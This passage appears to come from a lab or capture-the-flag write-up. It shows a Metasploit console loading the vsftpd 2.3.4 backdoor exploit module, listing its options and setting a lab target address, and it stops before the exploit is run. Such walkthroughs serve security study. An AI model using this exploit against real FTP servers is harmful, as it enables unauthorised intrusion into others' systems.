 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.3
RHOSTS ⇒ 10.10.10.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >